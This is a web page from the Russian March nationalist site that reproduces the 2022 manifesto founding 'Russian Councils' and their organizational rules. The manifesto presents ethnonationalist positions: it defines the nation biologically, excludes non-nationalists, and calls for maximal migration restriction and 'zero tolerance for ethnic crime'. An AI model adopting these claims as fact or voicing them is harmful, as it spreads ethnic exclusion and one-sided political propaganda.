

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/novosti/nacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html
body_size: 13550
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Националисты основали Русские Советы в Москве и Санкт-Петербурге | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='В день Русского Марша русские националисты провели несколько акций в Нижнем Новгороде' href='https://rmarsh.info/novosti/v-den-russkogo-marsha-russkie-nacionalisty-proveli-neskolko-akcij-v-nizhnem-novgorode.html' />
<link rel='next' title='В Подольске и Перми прошли акции солидарности с Русским Маршем' href='https://rmarsh.info/news14/v-podolske-i-permi-proshli-akcii-solidarnosti-s-russkim-marshem.html' />

<link rel="canonical" href="https://rmarsh.info/novosti/nacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=8224' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Fnacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Fnacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>.post-thumbnail { background-image: url(https://rmarsh.info/wp-content/uploads/2022/11/Sovety.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-8224 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Националисты основали Русские Советы в Москве и Санкт-Петербурге</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/novosti">ВАЖНЫЕ НОВОСТИ</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Националисты основали Русские Советы в Москве и Санкт-Петербурге</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					
						<p class="post-meta">Опубликовано   4 Ноябрь, 2022</p>
						
				
					<p><a href="https://rmarsh.info/wp-content/uploads/2022/11/Sovety.jpg"><img class="aligncenter size-large wp-image-8205" src="https://rmarsh.info/wp-content/uploads/2022/11/Sovety-1024x653.jpg" alt="" width="838" height="534" srcset="https://rmarsh.info/wp-content/uploads/2022/11/Sovety-1024x653.jpg 1024w, https://rmarsh.info/wp-content/uploads/2022/11/Sovety-300x191.jpg 300w, https://rmarsh.info/wp-content/uploads/2022/11/Sovety-768x490.jpg 768w, https://rmarsh.info/wp-content/uploads/2022/11/Sovety.jpg 1332w" sizes="(max-width: 838px) 100vw, 838px" /></a></p>
<p style="text-align: justify;">4 ноября на Русском Марше, проходящем в формате встреч единомышленников, националисты учредили Русские Советы в Москве и Санкт-Петербурге. Редакция rmarsh.info приводит Манифест Русских Советов:</p>
<p style="text-align: justify;"><strong>Манифест Русского Марша 2022 – Манифест Русских Советов</strong></p>
<p style="text-align: justify;">Мы, национально-мыслящие представители русского народа, вынуждены констатировать отсутствие общественно-политического представительства нашей Нации, а также систематической и институциональной защиты её интересов нынешним высшим руководством и институтами Российской Федерации (как государственными, так и гражданскими). Для решения этой проблемы на всех уровнях, а также организации горизонтального взаимодействия по насущным для русских людей вопросам, нами учреждаются Русские Советы, базирующиеся на следующих мировоззренческих принципах:</p>
<p style="text-align: justify;">1. Всё для нации, ничего против нации. Руками народа, и для народа. Люди, для которых интересы русского народа не являются приоритетом, не разделяющие идеологию русского национализма (в любом его варианте, хотя бы в умеренной форме), национал-идеализма либо национал-демократии, не могут состоять в Русских Советах.</p>
<p style="text-align: justify;">2. Примордиальный подход к понятию Нацию. Русский народ – это социо-биологическая реальность, а не искусственный социо-культурный конструкт. Русскими являются люди, родившиеся таковыми, и имеющие русскую идентичность (не считающие себя с рождения представителями другого народа).</p>
<p style="text-align: justify;">3. Русские Советы могут поддерживать полезную общественную активность отдельных социальных или иных групп: фермеров, рабочих, учителей, врачей и пр., при этом осуждают попытки раскола русской нации по религиозным, половым и социальным признакам с последующим настраиванием одних групп против других.</p>
<p style="text-align: justify;">4. Общеевропейский подход к желаемому будущему для русского народа: общество всеобщего благосостояния, социальная справедливость, экономическое процветание, главенство закона и соблюдение прав человека. С корректировкой на соблюдение очевидных интересов русского народа, включая максимальное ужесточение миграционной политики, нулевую толерантность к этнопреступности, разумное ужесточение закона о гражданстве и умеренную автаркию (экономическую самодостаточность государства в стратегически важных отраслях экономики).</p>
<p style="text-align: justify;">5. Главным приоритетом государства должно быть сбережение и естественное приумножение коренного народонаселения, чье благополучие и будущее не должно приноситься в жертву геополитическим проектам. Русские Советы осуждают тех, кто призывает наш народ жертвовать своими жизнями и ресурсами ради чужих интересов, будь то установка нового мирового порядка, где азиатские государства займут главенствующее положение, подтверждение мировой гегемонии «западных» политических альянсов, защита прокремлёвских тиранов из стран Третьего мира, заключение выгодных олигархам контрактов или что-либо иное. Нет ничего, стоящего того, чтобы мы согласились пожертвовать интересами русского народа.</p>
<p style="text-align: justify;">6. Русские Советы дружелюбно относятся к прорусски настроенным представителям коренных народов Российской Федерации, но при этом отказываются от сотрудничества с враждебными сепаратистскими группами национальных меньшинств, так и другими деструктивными группами, нарушающими законы Российской Федерации.</p>
<p style="text-align: justify;">7. Русские Советы приветствуют мирное завершение любых конфликтов между государствами, если таковое не сводится к национальному унижению русских, и очередному обворовыванию нашего народа.</p>
<p style="text-align: justify;">8. Русские Советы выступают за эволюционную или мирно-революционную трансформацию Российской Федерации в Русское Национальное Государство, защищающее интересы нашего народа внутри страны, ведущее к его приумножению, отвечающее ценностям, заявленным в данном манифесте, и также справедливо относящееся к другим коренным народам России. Мы убеждены, что в интересах сохранения, процветания и развития нашей нации, управление страной должно находиться в руках лучших людей, разделяющих стремление нации к свободе и справедливости, понимающих важность соблюдения прав человека и гражданина, и имеющих при этом явственно выраженное национальное самосознание, чувство солидарности и сопричастности к собственному народу.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Работа Русских Советов строится на следующих организационных принципах</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">1. Русские Советы собираются не реже одного раза в три месяца. Руководитель Совета избирается прямым голосованием (простым большинством) на год из числа участников Совета. Заместитель руководителя назначается руководителем, и является секретарем Совета – фиксирует состав Совета, ведет учет решений, осуществляет безопасное хранение документации. Руководитель Совета самостоятельно организует и ведёт совещание Совета, опираясь на поручения Центрального организационного комитета Русского Марша, предложения участников Совета, и решения Совета. Руководитель Совета может быть досрочно переизбран решением членов Совета по представлению кого-либо из участников Совета (или без такового) по согласованию с Центральным организационным комитетом Русского Марша (или по инициативе такового) в случае систематического неисполнения обязанностей или иных нарушений, наносящих вред Русским Советам.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">2. По своему усмотрению Советы проводят культурные, гуманитарные, экологические, общественно-политические акции в интересах русских региона. Так же Советы могут запускать постоянно действующие структуры в формате региональных и/или межрегиональных социальных, мониторинговых и просветительских проектов, деятельность которых отвечает мировоззренческим принципам Советов.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">3. Русские Советы могут осуществлять сбор средств на проведение акций и деятельность проектов. Ответственность за сбор, учёт получения и расходование средств лежит на казначее Совета, избираемого Советом на год. Помимо координации финансового направления, казначей также является смотрителем Совета – выполняет контрольные функции: имеет право осуществлять ревизию исполнения решений Совета, обращаться в Центральный организационный комитет Русского Марша при выявлении нарушений в сфере деятельности или идеологии. При необходимости Совет может разделить должности казначея и смотрителя.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">4. Кворум, необходимый для того, чтобы решение было принято &#8212; 50% голосов от состава. Отсутствующие на совещании члены Совета могут делегировать свои голоса присутствующим.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">5. Членство в Совете утрачивается после 4-х неявок на собрание Совета без уважительных причин. Также статус члена Совета может быть снят Центральным организационным комитетом Русского Марша по представлению большинства Совета (или без такового).</p>
<p>&nbsp;</p>
<p style="text-align: justify;">6. Структурно Русские Советы подчиняются Центральному организационному комитету Русского Марша, наиболее авторитетной и длительно существующей надорганизационной структуре русских националистов, действующей на сегодняшней день в Российской Федерации.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">7. После проведения 3-х мероприятий или запуска двух социальных или просветительских проектов, просуществовавших не менее полугода, Русский Совет может делегировать своего представителя в Центральный организационный комитет Русского Марша.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">8. Участники Советов обязуются соблюдать действующее законодательство РФ, чтобы не подставлять своих соратников, и структуры Русских Советов под удар политических репрессий. Также все участники Совета обязуются со временем стать представителями какой-либо группы русских – это может быть политическая или общественная организация (чья идеология не противоречит мировоззрению Русских Советов), профсоюзный коллектив, экологическое движение, спортивная секция, клуб любителей книг, жильцы какого-либо дома, и т.д., и осуществлять коммуникацию между данной группой русских людей и Советом.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">9. На отдельно взятой территории может действовать только один Совет, границы территорий определяются Центральным организационным комитетом Русского Марша.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">10. Нарушение Советом изначальных мировоззренческих и организационных принципов Русских Советов может являться причиной к роспуску Совета по стороны Центрального организационного комитета Русского Марша. Изменения, дополнения данных принципов допустимы, при необходимости, и вносятся Центральным организационным комитетом Русского марша при согласии большинства Русских Советов.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">Объединение сегодня &#8212; это победа завтра! Русские Советы должны стать голосом и площадкой для координации наиболее активной части нашего народа! Ради лучшего будущего для нашей нации!</p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/novosti/nacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/novosti/nacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html&amp;p[images][0]=https://rmarsh.info/wp-content/uploads/2022/11/Sovety-150x150.jpg&amp;p[title]=Националисты основали Русские Советы в Москве и Санкт-Петербурге" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/novosti/nacionalisty-osnovali-russkie-sovety-v-moskve-i-sankt-peterburge.html&amp;text=Националисты основали Русские Советы в Москве и Санкт-Петербурге" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
